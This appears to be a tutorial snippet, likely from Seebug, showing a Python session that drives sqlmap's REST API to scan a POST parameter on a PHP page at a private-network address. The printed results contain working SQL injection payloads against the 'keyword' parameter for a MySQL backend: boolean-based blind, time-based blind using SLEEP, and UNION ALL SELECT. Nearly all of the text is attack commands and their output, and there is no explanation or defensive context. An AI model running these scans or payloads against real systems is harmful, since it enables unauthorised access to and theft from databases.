 >>> r = requests.get("http://127.0.0.1:8775/task/new")
>>> r.json()
{'taskid': 'cb9c4b4e4f1996b5', 'success': True}
>>> r = requests.post('http://127.0.0.1:8775/scan/cb9c4b4e4f1996b5/start', data=json.dumps({'url':'http://192.168.1.104/sql/sql/post.php','data':'keyword=1'}), headers={'Content-Type':'application/json'})
>>> r.json()
{'engineid': 9682, 'success': True}
>>> r = requests.get("http://127.0.0.1:8775/scan/cb9c4b4e4f1996b5/status")
>>> r.json()
{'status': 'terminated', 'returncode': 0, 'success': True}
>>> r = requests.get("http://127.0.0.1:8775/scan/cb9c4b4e4f1996b5/data")
>>> r.json()
{'data': [{'status': 1, 'type': 0, 'value': {'url': 'http://192.168.1.104:80/sql/sql/post.php', 'query': None, 'data': 'keyword=1'}}, {'status': 1, 'type': 1, 'value': [{'dbms': 'MySQL', 'suffix': '', 'clause': [1
, 8, 9], 'notes': [], 'ptype': 1, 'dbms_version': ['>= 5.0.12'], 'prefix': '', 'place': 'POST', 'os': None, 'conf': {'code': None, 'string': 'Title=FiveAourThe??', 'notString': None, 'titles': None, 'regexp': None
, 'textOnly': None, 'optimize': None}, 'parameter': 'keyword', 'data': {'1': {'comment': '', 'matchRatio': 0.863, 'trueCode': 200, 'title': 'AND boolean-based blind - WHERE or HAVING clause', 'templatePayload': No
ne, 'vector': 'AND [INFERENCE]', 'falseCode': 200, 'where': 1, 'payload': 'keyword=1 AND 3424=3424'}, '5': {'comment': '', 'matchRatio': 0.863, 'trueCode': 200, 'title': 'MySQL >= 5.0.12 AND time-based blind', 'te
mplatePayload': None, 'vector': 'AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])', 'falseCode': None, 'where': 1, 'payload': 'keyword=1 AND SLEEP([SLEEPTIME])'}, '6': {'comment': '[GENERIC_SQL_COMMENT
]', 'matchRatio': 0.863, 'trueCode': None, 'title': 'Generic UNION query (NULL) - 1 to 20 columns', 'templatePayload': None, 'vector': [1, 3, '[GENERIC_SQL_COMMENT]', '', '', 'NULL', 1, False, False], 'falseCode':
None, 'where': 1, 'payload': 'keyword=1 UNION ALL SELECT NULL,CONCAT(0x7176766b71,0x685946475153696475555a4d636f55736a4652666e74726379694b724b4e667241756565746d7a67,0x716b7a7071),NULL-- NvCK'}}}]}], 'success': Tr
ue, 'error': []}
>>>
Seebug